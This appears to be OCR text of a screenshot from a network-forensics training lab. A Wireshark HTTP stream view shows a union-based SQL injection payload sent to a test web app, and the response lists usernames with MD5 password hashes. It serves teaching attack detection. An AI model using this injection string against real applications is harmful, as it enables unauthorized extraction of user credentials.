 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... 09:24 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 6 Expression... Clear Apply Save
No. Time Source Destination
28 441.804070 10.0.2.4 10.0.2.15 sers%23&Submit=Submit HTTP/1.1
29 441.804427 10.0.2.15 10.0.2.4
30 441.807206 10.0.2.15 10.0.2.4
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close